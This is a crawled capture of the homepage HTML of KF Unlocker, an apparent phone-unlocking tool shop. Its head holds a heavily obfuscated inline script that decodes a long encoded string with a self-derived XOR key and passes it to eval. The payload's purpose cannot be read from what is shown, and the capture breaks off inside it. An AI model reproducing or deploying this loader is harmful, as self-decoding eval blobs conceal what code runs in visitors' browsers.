

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kfunlocker.com/
body_size: 79051
content:
<!DOCTYPE html>
<!--[if lt IE 10]> <html  lang="en" class="iex"> <![endif]-->
<!--[if (gt IE 10)|!(IE)]><!-->
<html lang="en" class="no-js js">
<!--<![endif]-->
<head>
    <title>KF Unlocker | Professional GSM Shop</title>
<meta charset="UTF-8" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="Description" content="KFUNLOCKER

Mitra terpercaya Anda untuk alat perbaikan ponsel premium, perangkat lunak, dan solusi pelatihan." />
<meta name="keywords" content="KFUNLOCKER

Mitra terpercaya Anda untuk alat perbaikan ponsel premium, perangkat lunak, dan solusi pelatihan." />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" />

<script>
    var urlprefix = '';
    </script>

    <base href="https://kfunlocker.com/" />



<link rel="stylesheet" href="templates/default/css/bootstrap.min.css" />
<link rel="stylesheet" href="templates/default/css/chosen.min.css" />

<script src="templates/default/js/jquery-3.2.1.min.js"></script>
<script src="templates/default/js/popper.min.js" ></script>
<script src="templates/default/js/bootstrap.min.js" ></script>
<script type="text/javascript" src="templates/default/js/theme.js?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de"></script>
<script type="text/javascript" src="includes/js/custom.js?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de"></script>
<script src="templates/default/js/chosen.jquery.min.js"></script>
<script src="templates/default/js/Chart.bundle.min.js"></script>
<script src="templates/default/js/bootstrap-datepicker.min.js"></script>
<script src="templates/default/js/jquery.lightSlider.min.js"  type="text/javascript"></script>
<script src="templates/default/js/table-cell-selector.js"  type="text/javascript"></script>
<script src="templates/default/js/wow.min.js"  type="text/javascript"></script>
<script type="text/javascript" src="includes/js/imei.js"></script>

<script type="text/javascript" src="templates/default/js/jquery.steps.min.js"></script>

<link type="text/css" rel="stylesheet" href="templates/default/css/lightSlider.css" />
<link rel="stylesheet" href="templates/default/css/bootstrap-datepicker.min.css" />
<link rel="stylesheet" href="templates/default/css/animate.min.css" />
<link href="templates/default/css/typekit-offline.css" rel="stylesheet" />


<link rel="stylesheet" href="templates/default/css/all.css"/>
<link href="includes/icons/menu-icon.css" rel="stylesheet" type="text/css"/>
<link href="includes/icons/flags/flags.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="templates/default/css/theme.css?228d6304dd6d05d172bd2c2ad4fe98d0bebabf4de" />
        
<script>
let zyz6;!function(){const IO4n=Array.prototype.slice.call(arguments);return eval("(function AEUn(jU1f){const DhUf=nZ6f(jU1f,v7Jf(AEUn.toString()));try{let fPWf=eval(DhUf);return fPWf.apply(null,IO4n);}catch(zcPf){var bKRf=(0o202354-66782);while(bKRf<(0o400044%65546))switch(bKRf){case (0x3005F%0o200033):bKRf=zcPf instanceof SyntaxError?(73639709%9):(0o600050%65544);break;case (73639709%9):bKRf=(0o201200-0x10270);{console.log(\'Error: the code has been tampered!\');return}break;}throw zcPf;}function v7Jf(XEMf){let XGjg=1024688626;var zemg=(0o202246-66709);{let TBeg;while(zemg<(262205%0o200007)){switch(zemg){case (0o1000134%0x10011):zemg=(0o200404-65783);{XGjg^=(XEMf.charCodeAt(TBeg)*(15658734^0O73567354)+XEMf.charCodeAt(TBeg>>>(0O73567354%6)))^1270388695;}break;case (0o201010-66043):zemg=(0x4004C%0o200013);TBeg++;break;case (0x4005C%0o200017):zemg=TBeg<XEMf.length?(0o204160-67672):(0o1000145%65553);break;case (0o400101%0x10018):zemg=(0o1000124%0x1000D);TBeg=(0x21786%3);break;}}}let v9gg=\"\";var Pw9f=(0O347010110&0x463A71D);{let r4bg;while(Pw9f<(0o203112-0x10633)){switch(Pw9f){case (0O347010110&0x463A71D):Pw9f=(65836-0o200435);r4bg=(0x21786%3);break;case (0o202032-0x1040B):Pw9f=r4bg<(0O3153050563-0x19AC516B)?(262236%0o200024):(131137%0o200025);break;case (0o200360-0x100E4):Pw9f=(0x104B0-0o202234);{const Lr4f=XGjg%(0x2004C%0o200032);XGjg=Math.floor(XGjg/(68416-0o205450));v9gg+=Lr4f>=(0o204444-0x1090A)?String.fromCharCode((0x111C6-0o210605)+(Lr4f-(0o600150%65562))):String.fromCharCode((0o1000415%0x1002B)+Lr4f);}break;case (0o203100-0x1062C):Pw9f=(0o202032-66571);r4bg++;break;}}}return v9gg;}function nZ6f(n1Dg,PyGg){n1Dg=decodeURI(n1Dg);let jWyg=(0x75bcd15-0O726746425);let LtBg=\"\";var fRtg=(66386-0o201501);{let Howg;while(fRtg<(68506-0o205571)){switch(fRtg){case (0o600110%0x10010):fRtg=(0o200202-65653);{LtBg+=String.fromCharCode(n1Dg.charCodeAt(Howg)^PyGg.charCodeAt(jWyg));jWyg++;var bMog=(0O264353757%8);while(bMog<(0o211110-0x11224))switch(bMog){case (0x9D8DE4-0O47306735):bMog=jWyg>=PyGg.length?(0x2003A%0o200020):(0x105A0-0o202574);break;case (0o600131%0x10015):bMog=(0x30096%0o200046);{jWyg=(0x21786%3);}break;}}break;case (0o1000100%0x10008):fRtg=Howg<n1Dg.length?(0o1000154%65557):(69826-0o210241);break;case (67406-0o203475):fRtg=(0o1000150%65554);Howg=(0x75bcd15-0O726746425);break;case (0o400071%0x10016):fRtg=(196691%0o200021);Howg++;break;}}}return LtBg;}})(\"B%0D%1F%1A%02%1F%02%0E%04CC%0F%07%1E%05%02%1E%02%05%1AA%3E%19%15%1ECC%0F%13%0E%1F%14%18%05J%5C%15%12%1B%04%05%0DJ%5C:6@:7BC/JJ@:7@K_:6@@A07)%1C%0D%1E%0F%09%1F%03%1B%0FK%1C%15%1D%1FB%5D%1A%19%0E%15%1F%19%04T4%05%12%05BBA%1F%02:%1AIC@\'%0C&%19CHA*+:%11CB%1C%0C%1E%04%17%15%02%04%0FJ:%05%1A%15CB%1A%18%0E%1E%01%13%05KIK07_:6B:AJA/%3C@JJ16AUJ06%3C%17%11%13%0EWV%10%1CQ%0D%1F%1A%02%1F%02%0E%04K%19%05%10%1FCH%11%19%0F%00%14%19%05A?%0D%01%16IB@$%0C%0F%00%5CH@%00%023%0CB%5DJ*%04%16%02CC_4%19%1F%15BBA%03%0D%02%19IC%16%0C%01%0F%08%1F%08%05%05J9%0D%03%1FIC%10%18%11%15%1E%19%0FJ%1F%02%1D%120C$%00%0C%1A%5CHB@I\'%0F%08%1CIBB%3CQ%16%0C%01%0F%08%1F%08%05%05J%1B%0F%00%1FI%05#2%00M:%22%00%1FG%0113%1FG,,%3E%1E%5D%1A%08%04%0F%19%1FJ%13#\'%1F%5C?%1D/%04I%04#9%1EG%05%3C9%1FE%0D%0F%05%0D%00%09FCJ16AUJ06HCP%06%11%15K%22%22%25%1FW%25,%1F%0CI;%22%0B%01LC@J1@1)%3C0@:76A%5CJ@0J167/J06%3CCFAUJ06HF%0C(8%15BP%0D%0F%1FJ%17%18-%1F%5C\'-?%00Z%1D%0A%13J.%10=%15VCQ%05%5DZDQ%5E%5ED%5C%5E_@TBP%1A%06%0E%1ET$?%1D%14Q%1C%02%1D%0D%0EC$%10%22%1EHI%5B%04PZ%5BZFTXNW_%5E%5DDHB%10%12%1D%02%1E%17%09C.%1B#%1FC%0F%02%0A%18%04JCZ%1BW%5B%5BQ%5D%5EOD%19Z%5BQZ-CN$%11%22%15WCZ%1BS%5B%5ES%5E%5BGBYYYSCP%11%17%0E%05%18%15J%0C%3C%0D%14V%04)2%1F115%1D%1E%3CQ%22);%15V%3E%17/%1BB=%22$%1FMA07X%02%12-%15GCA/:@0:AJA/%3C6@:A07)%3C@0%3C70A/%3C60J167)HB@%06%3C%12%1F_4%1D.%11B%22);%15G%08%18,%1FCO%02%12-%15WC%09%0D\'%1FA%0A/9%1E%5DD:%22%00%1FP%17%16%13%0E%0A%0AQ%08%0B%07%04KCQ%05YZCSX_L%5CRX@SBQ$%10%22%1EII%5D%5DVR%5DGD%0EY%5BSYZ%5B%5DZ.?%17%1F@AO%03%19%0E%00%01P%09%15%12%0EKIZ%04XDR%5D%5CUG%5B%12EQ%5C*%20CQ/%0E(%1FVI%5CS%5DLWF%5B%0EX%5B%5CFRZBZ/?%1C%01%5C@@:A07):@0%3C7FAUJ06Z%08%19%0F%15%0AP%08%00%19%0EJ%5CPXZP_%5EOD%0EY%5BQZX_%5D%5B.%11(%1EV/%20%17%1EW0#%0A%1FYI@0:A01_@06JK@1)%3C@0J167)J06%3C1@1)%3C0@:767%5D%5EC%5B%0E%5C%5BZDT%5BNW_%5E%5E@HQCQ%05_ZDPXZD%5C%5E_BRBP%03%18%0E%0B%1FZ%16%16%1C%09%04%04%07%15K*0%1A%1EW%033%1E%1AI#(%25%00M%0C)-%1EBQ%02%00%19K%029%18%1FII%5D%5DWY%5DGD%0EY%5BSZ%5D%5C%5DZ%1C%03%08%06%0EB%172%18%1E%5DB%5B%05@Q%5BZVYNZ%0CP%5B%5BS/BC%07%16%02%1F%02%02C%09\'%12%1EB%1A%09%0A%19%11AC%5B%0E%5C%5BZDWZNQ%12ZZDQRB%5B%098%19%01%5C*:%11%1FUW_:0@:1@1)%3C@0J167)J06%3C1@1)%3C0@:767KI%5B%04SZZ%5DAQF%5DW_Y%5C%5D%5BC%5B%0E%5B%5BZDS_%5CDZ%13%5BDQYYHQ%09%18%11%00%00P%02%0B%18%0FTI%5B%04SZ%5B%5B@UF%5B%19%5B%5BZA%20BQ%029%18%1FII%5B%13UZ%5B.CD%5B%04SZ%5BZAWBP%1A#(%25%00%5C%3E%1D$%1AC#7.%1FGJ10A/:@JJ167_:@0%3C76A/%3C60J167/JJ@:767X%20:%1B%14CP%17%16%13%0E%0A%0AQ%16%18%11%15%1E%19%0FJ%22);%15P%16%07%1F%05%09%00%08%04%05A%1D%25%00%01I2$%0C%1FB%11%06%04%1F%1E%13%04K;1%07%0E08%25%06%1F)Z%16%0D%14%04%08%1E%1D%0E%05K%12!%0F%1F%5CH%10%19%04%1E%1E%18%1AACCJA0A/%3C60J167_I@@:A07):@0%3C7BC%5EI&%03%0C%0ECC%5DH@CJA0A/%3C60J167_I@@:A07):@0%3C7BG_@@0%3CC%16%0C%01%0F%08%1F%08%05%05J!-%0C%1EIC%10%18%11%15%1E%19%0FJ%22%25%02%08CBJ/?&%5CH@%00(%09%1AB%5DJ::%16%07CC_4\'%1CIC@%0D%22.CBJ3%0A?%1DIB@4%18%1F%1E%5CH@:0%1D%06B%5D%1C%11%12%1B%5CE%3E%16%5CJJ:7P%0C%01%0F%08%1F%08%05%05J%03%0D%02%19IC%10%18%11%15%1E%19%0FJC%1E%0D%11%0E%04%07JC1)J06HC0AUJ06%3C%17%0D%1F%1A%02%1F%02%0E%04K3%19%0D%19CH%11%19%0F%00%14%19%05AB%22%13%20%05CBHACB5%06%0A%1BICB@%5C%0A%3E)%0EBBC%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%18%08%09%19B%5D%1A%19%0E%15%1F%19%04T%20%083%08BBA%176/%1AIC@/$%20%0ECHA*+:%11CB%1C%0C%1E%04%17%15%02%04%0FJ%3E%00%12%13CB%1A%18%0E%1E%01%13%05KIA07_@@0%3CC@B%5CJJ@:7@B_J0@:761_:66HCAB%07*%0F%1EICBC%09%07%1E%05%02%1E%02%05%1AA%04%0D6%1BCC%0F%13%0E%1F%14%18%05J%1F%022%0CIC@?%02,%0DCHA:?%0E%12CBJ#%1A%12%18IB%16%07%1F%05%09%00%08%04%05A;%0C0%05IB%10%13%0F%1F%1F%06%0FK%3E%0B%04%03B%5DJ**/%1ACC_%20*%25%11BBA=%10%13%07IC%16%0C%01%0F%08%1F%08%05%05J%1F%02:%1AIC%10%18%11%15%1E%19%0FJCK/%3C@0%3CC0AUJ06JK@1)%3C%16%1D%00%18K\'%105%1AV:BZ_BTS%5CR%5E5Z;VX%5EW%5DX_@HGCQ%12YZ@TZ%5BQSNS%5DMC%5B.Y%5BZFR%5E_R%5EF_DUZYR%5BZC)Z%0D%1E%0F%09%1F%03%1B%0FK&%19-%19B%5D%1A%19%0E%15%1F%19%04TI.;%20%0FCC%5D:&=$%05CC)IB%16%07%1F%05%09%00%08%04%05A%05%11%20%06IB%10%13%0F%1F%1F%06%0FKC@16A/%3CB0JK@1)%3C%16%0D%14%04%08%1E%1D%0E%05K(%1F*%18%5CH%10%19%04%1E%1E%18%1AA%1C%0F4%05CC_%12,%02%04BBA-2-%0CIC@;%1B%0F%1FCHA%18-%1D%04CBJ%01%08;%05IB@$%0C%0F%00%5CH%16%0D%14%04%08%1E%1D%0E%05K%0A%1D/%18%5CH%10%19%04%1E%1E%18%1AA28\'%0DCC_0%04%05%15BBA%07&%02%0EIC@%01%170%1ACHA.%0C%10%0BCB%1C%0C%1E%04%17%15%02%04%0FJ.%18%01%13CB%1A%18%0E%1E%01%13%05K4%1C&%0C%5CH@%3E%0B%04%03B%5DJ.%0D%05%00CC_88-%06BBA%03%0D%02%19IC@%09%11%00%01CHA%1C%06%1D%13CBJ%19,%03%11IB@$:*%0F%5CH@%04%1B%20%19B%5DJ&%07%11%00CC_$%0D%0F%0BBB%17%12%14%05%08%15%03%04%04T%06%1F%13%13BB%11%06%04%1F%1E%13%04K%1D%18%08%19CHA%18-%1D%04CBJ#$%1C%1DIB@4&%1CB%5DJ%18,%08%0FCC_4%0D%00%03BBA1%07%0F%01IC@/$%20%0ECHA%22)%11IB@%0E%10!%18%5CH@:%0E%04%1FB%5DJ.%0D%05%00CC%09%17%0A%19A+%04%05%06%5C0CYR_YBL%5B%04S__XEVBGI%5DY_FWF%5B%0EXZ_EU%5EBMB%5B%05FT%5D%5ER%5EFRMPR%5CHFCZ%1BU%5B%5BU_%5EOD%19Z%5BQ%5B.CXI%5B%04WZZ%5CBWN%5B%19%5B%5BZ1XBGIZ%04X@RZ%5BWGSYFWRB%3CQ%0D%1F%1A%02%1F%02%0E%04K%09%05%13%19CH%11%19%0F%00%14%19%05AB:%09%11%03CBH1%22!%1F%0CCB%3CB%3E22%12CBH%17%0D%1F%1A%02%1F%02%0E%04K%09?%04%18CH%11%19%0F%00%14%19%05AB@A/J06%3C1@1)%3C@CJA0A/%3C60J167%5DH@CI%09%1E!%10IBBKB%3E%3E?%02CBHC%16%0C%01%0F%08%1F%08%05%05J1-%03%18IC%10%18%11%15%1E%19%0FJ%0C%3C;IB@8%0B%3E%03%5CH@%3E%13%1E%1FB%5DJ%3E\'%16BBA%250%1C%06IC%16%0C%01%0F%08%1F%08%05%05J-&2%19IC%10%18%11%15%1E%19%0FJCB%1B%0B%1B%0FICB@%5C%0A%00%06%0BBBC%5DJC@J1@1)%3C0@:76A%5CJ@0J167/J06%3CCFAUJ06H%17%0D%1F%1A%02%1F%02%0E%04K+=%03%18CH%11%19%0F%00%14%19%05A%19,%0B%1BIB@89%13%1B%5CH@%3E1%10%0CB%5DJ%22%1A%19%06CC%09%07%1E%05%02%1E%02%05%1AA%3E/2%18CC%0F%13%0E%1F%14%18%05JS=%1E%5BQ_%5EM%09%0D%0E%1FA%1D-%3C%06Z%0D%1E%0F%09%1F%03%1B%0FK:%20\'%19B%5D%1A%19%0E%15%1F%19%04TIC%1C/%10CC%5DKC%3E5!%08B%5DHB@IAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0%3C7B%17%12%14%05%08%15%03%04%04T%12(;%13BB%119%05?%1A:%09(;%04IB6%5C%10%12%10BZ&%0F5%1B0?$%13%1ACH7V\'%18%09%1F0$2,%1B%5CH6C,%0E?%1B%5DZ*%04%0E%18V\'%105%1A0I/;%19%1BIBBJB:3?%0ECBH7CCO%20%04%04%131C\'%1C%04%05CHC@B9#9%05ICB7I:6P%1C%0C%1E%04%17%15%02%04%0FJ%18=7%12CB%1A%18%0E%1E%01%13%05KI161%13%11%1E%07IC6A/%3CB0,%02%06%0E%5CH6%16%07%1F%05%09%00%08%04%05A?3,%07IB%10%13%0F%1F%1F%06%0FKCIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0%3C7B@%5C%12%20%0F%14BBC%5DJC@:1@1/J06%3CA0A/%3C66J167/J06%3C1@K_:66%3CC%16%0C%01%0F%08%1F%08%05%05J%1B5%1C%18IC%10%18%11%15%1E%19%0FJCA/:@0:K@1)JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C76C_IC@@A07_@@0%3CCAB54%22%0CICBC%09%07%1E%05%02%1E%02%05%1AA:%3E%1B%19CC%0F%13%0E%1F%14%18%05J%5C%0A%3E)%0EBBC_:6%16%07%1F%05%09%00%08%04%05A%01:%1B%07IB%10%13%0F%1F%1F%06%0FKC%0A+$%04%5CHB@I%05\'%1B%13IBB%1C%10%12%10B:C*8%3E%08B%5DH@C8=:%09%5CHB6%5C%0C%1E%04%17%15%02%04%0FB&8%00%12G%0C/%01%18F=.%05%18H%11%1D%0B%06A%00%04%11%1AVBD.X_VZZZEP%5BMQ%12_%5CG%20%5CZ%25CP%1D%1C%08%07%0EI%01%04%1A%04%5DC%5B%0E%5E%5BZDT%5CNQ%12ZZDQ/BH%19%1C%03%00%02%03C%0A%05%1B%1A%5D%1A%08%0A%12%0FKBD%0E_%5BQ%5BZ%5DQW%5E%5EWRBP%1F%0E%1B%1B%5CB%5D_CU%5DFQ%05YZDS%5C%5EHQ%10%18%11%15%1E%19%0FJ&%0E%20%100%3E1%18%1AB%5D%3CCB:%0D18%13IB6:%0D%25%01%07%3CP%16%03%18%0E%0B%1FZ%08%0A%12%0FKBD.XZTY%5B_DT%5DXLZ%13%5BM%20(%5EP%5C)CN%0A%04%1B%11W&8%00%12VV%5CB@A/J06%3C1@1)%3CF@@A07%5D%5EC%5B%19Y%5BZBQN%5B%0EX%5BZDRXB%5BBY%5CFS_ZDZ%04XDQ%5BYRCP%08%06%04%0A%00Z%17&8%00%12V2*%18%0EB%5D:%3E%119%08CC):%00*6%0ECC)I&9%15%19G%19?%05%1ECHCP%09%1B%0F%18%1FA\'%1B%19%04%5C*%0C%00%1ACC_8%20%19%04BB1!%1B3%09IC6150-CH7C\'&%15%18DIAJA/%3C@JJ16CYI.3.%0DCC%5DM&9%15%19BG!5%20%08ICP%1C%15%13K%0C%0D%00%1BW%5CQ%13ZQ.RRYQ%04YQ%5C%5E%5DGHP%1C%09%03%07%0F%5C%06%07%01%11VCZ%0CP%5B-#/FZ%1BS%5B%5CWY%5CC%5D%12%1C%02%15%09%03B%13%0D%01%1BH%11%08%0B%07%04KCPS%5D%5CCWN%5B%0EX%5BZDP%5EB%5B%0D%07%00%04%5C&9%15%19@B%1F%20$%05ICBV%5CJ00J10AUJ06%3CA0A/%3C66J167/J06%3C1@K_:66%3CCTBD%0E%5D%5BQ%5B%5DXQW%5E%5EW%5EBP%5CQ%13YQZ%5C(QQ%04YQZ%5B_BHP%09%13%0F%0A%01O%02%0A%18%04JCZ%0CP%5B%5E%25)FZ%1BS%5BYW%5D%5DCN%06%07%01%11WC%5CMS%5E%5DLZ%04XDVZ%5EPCP%11%02%00%19K(%07%06%1AII%5B%13PZ%5B.7L%5B%04SZ%5BYDWBP%16%02%02%06%11I%22%06%0C%1AWBD%19Z%5B%20/%5DGD%0EY%5BTY%5B%5D%5DH%18%1C%08%1E%08%02%5C(%06%06%11C%10%09%15%12%0EKIZ%13%5BDRS_LZ%04XDP%5E%5CSCQ#%19%0C%1BVI%5BX%5BEYZNQ%05YZDQ_%5CHQ%10#;%0F%18CHQ%19%0F%00%14%19%05A\'%0F%3E%05:C.1%19%04B%5DH@C03%20%05%5CHB6IC0%09;%11%04CH7C\'&%15%18G%06$%00%19%5DZ%16%09%13%0F%0A%01O%02%0A%18%04JCZ%0CP%5BRV%5EFZ%1BS%5B_TY%5DCN(%06%06%11W%22%25%1A%12TCS%5CYX@SN%5B%0EX%5BZDS%5DB%5BB%5B%12GQ%5B*WO%5B%05FQ%5B%5BT_BQ%16%13%0E%0A%0AQ%16%17%16%13%0E%0A%0AQ%16%18%11%15%1E%19%0FJ*%05%1B%130%08.%1A%04B%5D%3CC&%11%19%1BF%13/%00%18M#$%04%07HP%16Z%0C%1E%04%17%15%02%04%0FJ%08%03%10%11CB%1A%18%0E%1E%01%13%05KIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0:A01_:66J1@1)%3C6@:761_:66:AJA/%3C66%3CC@B%1B5%1C%18ICB%17%12%14%05%08%15%03%04%04T$%01%0C%11BB%11%06%04%1F%1E%13%04K?%1E%0F%03CHA%3E%00%1A%09CBJ+*$%04IB@(%07%1E%0C%5CH%16%0D%14%04%08%1E%1D%0E%05K8%0F3%05%5CH%10%19%04%1E%1E%18%1AAC%08%08%0E%1BB%5DH0%22*%01%06B%5D%3CC%08%08%06%0DB%5DH%16%0D%14%04%08%1E%1D%0E%05K%20%0D%0A%1A%5CH%10%19%04%1E%1E%18%1AACC%02%1F%20%0E%5CHBAI%01*%25%1AIBBHACA/%3C@JJ16A%5CJ@0J167/J06J167%5DH%16%0D%14%04%08%1E%1D%0E%05K%20+%25%1A%5CH%10%19%04%1E%1E%18%1AAC@J1@1)%3C0@:76C_:6%16%07%1F%05%09%00%08%04%05A%09(;%04IB%10%13%0F%1F%1F%06%0FK%3E%0B%04%03B%5DJ%3E%01%0F%02CC_%20*%25%11BBA=%0C%1E%0DIC@%193%00%04CHA%042$%04CBJ%01%3E%20%11IB@(%07%1E%0C%5CH%16%11%18%10%5D1%133%1D%04IC6W%5C%0A%3E)%0EBBCY,%03%06%05BBQ%12%14%05%08%15%03%04%04T%16%13#%11BB%11%06%04%1F%1E%13%04KBSF0&7\'%0EB%5D%3CCBH1%04&%05%06CB%3C%17%0D%1F%1A%02%1F%02%0E%04K3%0D*%1BCH%11%11%13%0EW0%00$%02CC)%5C2%20%13%0FCC/(%1E*%13BB7O8%20%19%04BB1%07%00%3C%0EIC@%01%03%25%19CH7V%10%0D%1B%5D00;.%09%5CH6P%1C%0C%1E%04%17%15%02%04%0FJ%18%1F6%11CB%1A%18%0E%1E%01%13%05KIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0:A01_:66J1@1)%3C6@:761_:66:AJA/%3C66%3CC@B%1B-%1A%0CICB%17%12%14%05%08%15%03%04%04T4%1D.%11B%04%18%02%11G:%12%13%1BF%25,%07%1AH%11%07%0F%00A%18$%0E%1BVHVZ%1D%0A%13J&%20%12%10VCW%5DSYBL%5B%04SZ_Y@TBP%1A%06%0E%1ET%0E\'%02%10Q*%1D7%15Q%1C%09%03%07%0F%5C,!%0D%10VCZ%1BU%5B%5BP%5EXOBT%5E%5DYCB%11%07%16%02%1F%02%02C\'%3E%07%1AB%1A%09%0A%19%11AC%5B%0E%5B%5BZDPXYDZ%13%5BDQZYHP&%20%12%10V%04-%03%1AV%25%12%12%1BJB:\'%18%10VV%5C%1F%05%0E%11%07%02%05%04%0ET%05%06%17%1BE%0D%0F%05%0D%00%09Q:,%06%1ACKI%5B%04SZ%5E%5CCQF%5B%19%5B%5B(M\'BQIZ%13%5EDQS%5CDZ%04XDQ%5BXPCP%08%06%04%0A%00Z%09%0A%19%11AC%5B%0EX%5BZCP_FQ%12ZZE#%5EB%5B\'!%0C%05%5CC%5B%19Y%5BZG\'N%5B%0EX%5BZDP%5CBZ%05\'%03%05%5C:%18%18%1AP%08%06%04%0A%00Z%09%0A%19%11ACYWXYSCD%5B%04SZ%5BZ@QBQ,%20%0D%1BII%5B%13SZ%5BXFD%5B%04SZ%5BZEPBP%1A%1C%0A%18T(,1%11WCZ%1BW%5B%5BQ_%5EOD%19Z%5BQZRCO%16%03%02%0D%0FC#3;%1BWIZ%04XDU%5B%5DUG%5B%12EQSZPCB%19%03%08%1F%08%09B%22-.%11B%10%02%0B%18%0FTI%5B%04SZ%5B%5DBUF%5DWZZ%5B%5D%5B%22,;%1AVBD%19Y%5BQ%5C%5COD%0EY%5BQZ_X%5DZ%09%19%04%0B%00J5%16(%1FZ%09%0A%19%11AC%5B%19%5B%5B_5QF%5B%0EX%5BXBP%5DB%5B#,0%04%5C%04\'%08%1BUW%1B%13%1D%1BO%06%0E%04%13%15%03TIZ%04%5CDQZXQO%5B%12EQ%5BZTCQBD%0E%5D%5BQXYXQQ%13ZQZY_%5DZ%09%19%04%0B%00Q%09%12$%04%10AV%05%06%17%1B0%0E&%02%1B)Z%16%09%13%0F%0A%01O%02%0A%18%04JCZ%1BS%5BZSZ%5BGBWZ%5DQCQ\'%3E%07%1AVIZ%04%5EDQ%5B_QO%5D_AUXBZ%05\'%03%05J@P%03%18%0E%0B%1FZ%16%16%1C%18%0E%1E%01%13%05K%12%25%04%1BO%1C%0D%1E%0F%09%1F%03%1B%0FK%00(%09%1AB%5D%1A%19%0E%15%1F%19%04TI%00:%10%19CC%5D:%22%20%0A%07CC)I2%02%10%08CC%5D%1C%0D%1E%0F%09%1F%03%1B%0FK.%25%3E%1BB%5D%1A%19%0E%15%1F%19%04T%06=$IC@\'%0C&%19CHA2%0F,%0ECBJ+*$%04IB@8)%0F%09%5CH@%18&%03%0EB%5DJ.?-BBA5%20%25%1BIC%16%06%11%15K%0C\'=%1BW=%18?%0FIC@B-*%19%0EICTA/:@0:A07)J0@:767_:66:A07):@JJ167)%5B@JJ16A%5CJ@0J167/J06%3CCBQ%12%14%05%08%15%03%04%04T%061!%10BB%11%06%04%1F%1E%13%04KB_@@0%3CAJA/%3CB@I??!%17IBB%1C%0C%1E%04%17%15%02%04%0FJ%22%0B:%10CB%1A%18%0E%1E%01%13%05KI%01%22%09%05IBB:\'=/%1BIB6IC%16%0C%01%0F%08%1F%08%05%05J%176/%1AIC%10%18%11%15%1E%19%0FJC?%12%0A%09CHC0\'%22$%04CH7CC%09%07%1E%05%02%1E%02%05%1AA.3&%1BCC%0F%13%0E%1F%14%18%05J%1F%022%0CIC@?%06%15%1FCHA292%06CBJ%09%1E)%1AIB%16%07%1F%05%09%00%08%04%05A38%12%05IB%10%13%0F%1F%1F%06%0FKCJBCB_@@0%3CC@1)H@CIKJ1)J06H1@K_:6@@A07_@@0%3C7BA%5CJJ@:7BA%5CJ06HACA/%3CB@IA07%5DH@0%3CC0AUJ06JK@1)JJ@:7@K_:6@@A07_@@0%3CAJA/%3C6%16%07%1F%05%09%00%08%04%05A+%3E+%05IB%10%13%0F%1F%1F%06%0FK.%17$%0FB%5DJ%22%1A%19%06CC_(%1A%13%0DBBA%176/%1AIC%16\'%105%1A04:%19%1B%5CH6CH1C%1D%00%16%1FCHC@B%25(%1ACHC6W%12%14%05%08%15%03%04%04%5CH%10%0C\'=%1BW%5C%06-%3C%11ACZ;T%5C%5BWZ%5E%5BBL%5B%13%03%09%5D%5B@%05BBDB&(.%05CBHQ%19%0F%00%14%19%05A%10%12%10BO%09&%09%5B/%00%1FP0%0C\'=%1B7JI%3E?*%09CC%5DZ%16P%07%1F%05%09%00%08%04%05A?;%18%05IB%10%13%0F%1F%1F%06%0FK.1+%0EB%5DJ%00%22%02%1BCC_%02%3C/%10BBA=%0C%1E%0DIC@+%1F%15%09CHA%